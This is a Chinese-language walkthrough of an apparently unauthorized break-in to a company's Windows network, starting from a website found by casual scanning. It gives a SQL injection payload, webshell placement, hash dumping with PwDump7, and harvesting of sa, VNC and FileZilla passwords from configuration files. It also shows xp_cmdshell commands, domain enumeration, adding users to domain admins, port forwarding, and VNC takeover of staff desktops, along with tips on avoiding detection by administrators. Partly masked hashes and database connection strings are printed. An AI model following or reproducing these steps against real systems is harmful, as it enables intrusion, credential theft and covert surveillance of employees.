00x00 网站初探
由于不是针对性的对目标进行渗透测试, 所以直接寻找网站的常见漏洞进行渗透.
首先了解一下网站的概况,查看网页链接,可以看出是asp.net写的,这里就可以猜测出服务器是windows+iis.
使用火狐的Live HTTP headers插件刷的一下就可以看出来了.

00x01 渗透实践
通过Sql注入获取webshell
这里漏洞修补了,方法是:
http://www.pentesting.cc/test.aspx?id=1 AND 1 IN (select @@version)--返回
Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
通过Log备份获得webshell
权限提升
先query user看看有在线的木有

如果有管理在线的话,要么赶紧找到提权突破口就闪,要么就先撤了等时机在上,
碰到细心的管理员netstat -an一下就可以很快的排查出xxip在连它,把日志一看就把你T飞了.
这里经过查看多个web.config(for一下)找到了数据库的sa明文密码,当然你可以通过sql injection获取数据库密码hash进行破解.
在别人的地盘用”自己”的东西是不是好点,一个sa就可以干很多事情了.
个人习惯,先上传gethash工具,
如: PwDump7 GetHashes都是很不错的选择,抓好丢机子里用彩虹表慢慢跑,前提免杀(这里tasklist、net start、netstat -an一下木杀毒)
Administrator:500:AAD3B435B514-xxoo-435B51404EE:4148523F64-xxoo-27962CFEBB8673:::
ACC***ER:1120:7630AC7F823B-xxoo-435B51404EE:67C86B3C2C0-xxoo-7EB68485FF298D0:::
gr***ral:1135:C1812A18AB-xxoo-AD8EF711268D9:D80B352E1DF-xxoo-08BA668C67901B:::
br***ez:3142:397B32F70C9-xxoo-85F02E9B6432A9:3C6DF2F32-xxoo-43EBF3DA543347B16:::
C***nt:3143:42490206A91-xxoo-B435B51404EE:59F1886EEA9-xxoo-728AE1EFDF78EC89:::
hm***o:3145:0C3F791CC-xxoo-D87772F:4E0AC2608807827-xxoo-21717D800:::
查看服务器基本信息
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : host1
Primary Dns Suffix . . . . . . . : A.COM
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : A.COM
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom NetXtreme Gigabit Ethernet #2
Physical Address. . . . . . . . . : 00-14-85-02-00-xx
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.100.205
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.202
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.195
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.103
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.13
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.65
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
DNS Servers . . . . . . . . . . . : 192.168.100.201
192.168.100.212
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom NetXtreme Gigabit Ethernet
Physical Address. . . . . . . . . : 00-14-85-02-00-x2
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.100.84
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.83
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.82
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.81
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.80
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.100.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
DNS Servers . . . . . . . . . . . : 192.168.100.201
192.168.100.212
从上面就可以看出 是内网并且存在域,不清楚可以用命令
net view /domain
Domain
-------------------------------------------------------------------------------
B
A
WORKGROUP
The command completed successfully.
渗透A域中的机器
查看A域中都有哪些域成员.(IP直接ping下就知道,记录下TTL值,猜测系统版本)
dsquery server -o rdn
(不清楚的可以nslookup A.com或者net group "domain controllers",这些命令在域环境下执行)
//查找当前域中所有的域控制器
HGhost //192.168.100.212 TTL=128
host //192.168.100.205 TTL=128 本机
HGhost2 //192.168.100.213 TTL=128
host1 //本机
可以看出本机为域控制器,那么得到domain admins权限就可以控制A域了,
这里经过测试发现domain users权限的用户可以添加domain admins组的用户,
直接net group "domain admins" xx /add就可以控制A域了(xx用户属于domain users跟administrators组,而administrators组加入了domain admins组 over)
这里不建议添加用户之类的.因为这样很容易被发现,导致权限丢失.之前抓的系统hash部分密码用彩虹表破解出来了,
我们用这些密码登录A域中的其他机器试试,这里以截图为目的.
先敲下命令 看哪些用户加入了domain admins和domain users组:
net group "domain users" /domain
Group name Domain Users
Comment All domain users
Members
-------------------------------------------------------------------------------
AC××××R
Administrator
br××××××z
......
The command completed successfully.
net group "domain admins" /domain
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
强势插入:http://technet.microsoft.com/zh-cn/library/aa291270
这里只有administrator一个域管理,密码没破出来,大家可以hash注入整整.用domain users组权限的用户登录终端看看

好了 运气不错 用户存在 另一台host看IP就知道也是本机了 这里A域下的机器就先到这里,下面看看怎么渗透其他域.
渗透其他域下机器
轻松搞定WORKGROUP下机器
net view /domain:WORKGROUP
Server Name Remark
-------------------------------------------------------------------------------
\\B*****T-DQ2SQG //192.168.100.41
\\I*** i*** Test Server //192.168.100.57
The command completed successfully.
这里有两台机器 workgroup里的机器是不属于域的 比如a b c三台机器 a加入了A域
那么workgroup就剩b c两台了,纯属个人理解. 先看看41这台 直接mstsc连上3389发现不行
各种猜测就别想了 这里之前从A域中的机器得知 有安装开启过vnc,telnet了下41 发现开启了
那么直接找到vnc密码连下试试,翻了下从C:\Program Files\uvnc bvba\UltraVnc\ultravnc.ini中找到了密码hash
[ultravnc]
passwd=089F6××××6BC55
passwd=19C0××××××CF30B8
破解后用vnc连接工具连上41 输入破解出来的密码(当然可以不破用那啥工具来着..)很幸运:

这是台xp的 桌面还有安装好驱动的hp打印机 IP为204 应该属于员工机器

还有台57 直接mstsc连上 出现一个user用户 这里猜了几次密码 密码为连接vnc的密码(前面机器收集的多个vnc密码) 进去后此用户是管理员权限

收集下sa密码就撤了 回头用菜刀连一句话操作数据库方便 接着往下看...
渗透B域下的机器 www.2cto.com
Server Name Remark
-------------------------------------------------------------------------------
\\BEZNAS DNS-323 //192.168.100.101 TTL=64
\\DSERVER //192.168.100.12 TTL=128
\\MSERVER //192.168.100.21 TTL=128
The command completed successfully.
如果ping不通 可以查看下路由表 route print 一下:
IPv4 Route Table
===========================================================================
Interface List
0x1 ........................... MS TCP Loopback interface
0x10003 ...00 14 85 02 00 xx ...... Broadcom NetXtreme Gigabit Ethernet #2
0x10004 ...00 14 85 02 00 x2 ...... Broadcom NetXtreme Gigabit Ethernet
===========================================================================
===========================================================================
Active Routes:
Network Destination Netmask Gateway Interface Metric
0.0.0.0 0.0.0.0 192.168.100.1 192.168.100.49 20
0.0.0.0 0.0.0.0 192.168.100.1 192.168.100.65 20
127.0.0.0 255.0.0.0 127.0.0.1 127.0.0.1 1
169.254.0.0 255.255.0.0 192.168.100.65 192.168.100.65 20
192.168.100.0 255.255.255.0 192.168.100.49 192.168.100.49 20
192.168.100.0 255.255.255.0 192.168.100.65 192.168.100.65 20
192.168.100.13 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.49 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.65 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.80 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.81 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.82 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.83 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.84 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.103 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.195 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.201 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.202 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.205 255.255.255.255 127.0.0.1 127.0.0.1 20
192.168.100.255 255.255.255.255 192.168.100.49 192.168.100.49 20
192.168.100.255 255.255.255.255 192.168.100.65 192.168.100.65 20
224.0.0.0 240.0.0.0 192.168.100.49 192.168.100.49 20
224.0.0.0 240.0.0.0 192.168.100.65 192.168.100.65 20
255.255.255.255 255.255.255.255 192.168.100.49 192.168.100.49 1
255.255.255.255 255.255.255.255 192.168.100.65 192.168.100.65 1
Default Gateway: 192.168.100.1
===========================================================================
Persistent Routes:
None
都处于同一个内网 那么有木有可能管理的用户密码都一样了 ... 经过测试 用破出来用户密码跟mimikaz
读出的明文测试登录都失败了 是这里有个用户b******z跟B域的名称是一样的 这之间肯定是有联系的.
咱们回头在翻翻之前的机器 部分机器安装了FileZilla客户端 找找FileZilla的帐号密码看看.
C:\Documents and Settings\Administrator\Application Data这个目录存储些应用程序的配置信息 这里直接给出地址:
C:\Documents and Settings\Administrator\Application Data\FileZilla\recentservers.xml win2k3
C:\Users\User\AppData\Roaming\FileZilla\recentservers.xml win2k8
<FileZilla3>
<RecentServers>
<Server>
<Host>ftp.b********z.com</Host>
<Port>21</Port>
<Protocol>0</Protocol>
<Type>0</Type>
<User>x****x</User>
<Pass>b****z</Pass>
<Logontype>1</Logontype>
<TimezoneOffset>0</TimezoneOffset>
<PasvMode>MODE_DEFAULT</PasvMode>
<MaximumMultipleConnections>0</MaximumMultipleConnections>
<EncodingType>Auto</EncodingType>
<BypassProxy>0</BypassProxy>
</Server>
</RecentServers>
</FileZilla3>
那么这个ftp的内网地址多少呢 扫了下内网IP的端口 发现开21的就几台 一个个测试后
确定此ftp就是B域下的192.168.100.101,那么这是台啥机器呢,打开80端口看看 如图:

是台Dlink路由器 而网关100.1是sonicwall 我们看看ftp里面能找到什么可用的信息
从rar里找到了web.config文件 有个数据库连接地址为192.168.21.10的IP,
发现可以ping通 telnet开放了21跟3389 用数据库帐号密码猜测登录了ftp 发现没啥可利用的. 在webshell里链接mssql得到sa权限

先看看服务器基本信息
一波未平一波又起
Windows IP Configuration
Host Name . . . . . . . . . . . . : H***-DC01
Primary Dns Suffix . . . . . . . : hg**.com
Node Type . . . . . . . . . . . . : Hxxxd
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : hg**.com
存在域 192.168.21.x段的内网 . dsquery server -o rdn了解到只有一台域控而且就是本机(这年头踩狗屎滴人特别多)来看看有几个域
net view /domain
Domain
-------------------------------------------------------------------------------
HG**
MS**
The command completed successfully.
本机处在HG**域里 看看有多少台机器 如图:
MS**域
[EXEC master..xp_cmdshell 'net view /domain:MS**']
Server Name Remark
-------------------------------------------------------------------------------
\\ZE****X
The command completed successfully.

这3389的密码没有猜出来 net user有个把账户存在但是没破出密码 本来直接添加个domain admins用户
可whoami发现权限处在domain users组里 这回权限只存在此组里 其他别多想. 有了sa 先dir下看看都安全了什么软件
发现了FileZilla server版 之前都是client版没啥用,这个server版可以提权的

type读出FileZilla Server Interface.xml
EXEC master..xp_cmdshell 'type c:\"Program Files (x86)\FileZilla Server\FileZilla Server Interface.xml"'
<FileZillaServer> |
<Settings> |
<Item name="Last Server Address" type="string">127.0.0.1</Item>
<Item name="Last Server Port" type="numeric">14147</Item>
<Item name="Last Server Password" type="string">B****z</Item>
<Item name="Always use last server" type="numeric">1</Item>
<Item name="User Sorting" type="numeric">0</Item>
<Item name="Start Minimized" type="numeric">1</Item>
<Item name="Filename Display" type="numeric">1</Item>
</Settings> |
</FileZillaServer>
密码跟ftp用户密码一样 FileZilla Server提权这里要注意版本的问题 不然也成功不了 出错如:
Protocol warning: Server version mismatch: Server version is 0.9.55.0, interface version is 0.9.65.0
Protocol error: Protocol version mismatch: Server protocol version is 0.1.11.0, interface protocol version is 0.1.13.0
Connection to server closed.
lcx转发本地监听成功添加了一个对c盘的操作权限,但是替换sethc还是木有权限
翻了下用户目录发现有个用户存在于之前所拿的机器中 通过之前的hash破解了此用户
但登录上去还是domain users权限. net group "domain computers" :

其实扫了下21 1433 3389 5900端口,发现都开了vnc端口 直接连接用之前收集到的3个vnc密码测试均可以拿下
这个段的基本都是员工机器 vnc连上能看到有的在敲代码写.net 有的还在发email
有的好像是收银的界面 另个域机器都在这内网段 这里就不蛋疼的截图了.但是域管理员权限还没拿到 童鞋们可以试试win2k8提权工具搞搞
00x03 渗透结束
为啥不继续了呢 因为上面在web.config找了一个新的内网段21.x 这里我又翻了下在一个rar压缩包了找到了web.config里有N个内网段
<add name="27" connectionString="Data Source=192.168.51.11;Initial Catalog=B**ne;User ID=B****z;Password=B****z" providerName="System.Data.SqlClient"/>
<add name="29" connectionString="Data Source=192.168.21.10;Initial Catalog=Me**rne;User ID=B****z;Password=B****z" providerName="System.Data.SqlClient"/>
<add name="30" connectionString="Data Source=192.168.11.2;Initial Catalog=H**H;User ID=B****z;Password=B****z" providerName="System.Data.SqlClient"/>
<add name="36" connectionString="Data Source=192.168.71.11;Initial Catalog=H***A;User ID=B****z;Password=B****z" providerName="System.Data.SqlClient"/>
<add name="37" connectionString="Data Source=192.168.31.11;Initial Catalog=Chr***ch;User ID=B****z;Password=B****z" providerName="System.Data.SqlClient"/>
<add name="39" connectionString="Data Source=192.168.41.11;Initial Catalog=Auc***ndA;User ID=B****z;Password=B****z" providerName="System.Data.SqlClient"/>
<add name="59" connectionString="Data Source=192.168.61.11;Initial Catalog=La***ston;User ID=B****z;Password=B****z" providerName="System.Data.SqlClient"/>
<add name="38" connectionString="Data Source=10.4.4.25;Initial Catalog=JC***C;User ID=B****z;Password=B****z" providerName="System.Data.SqlClient"/>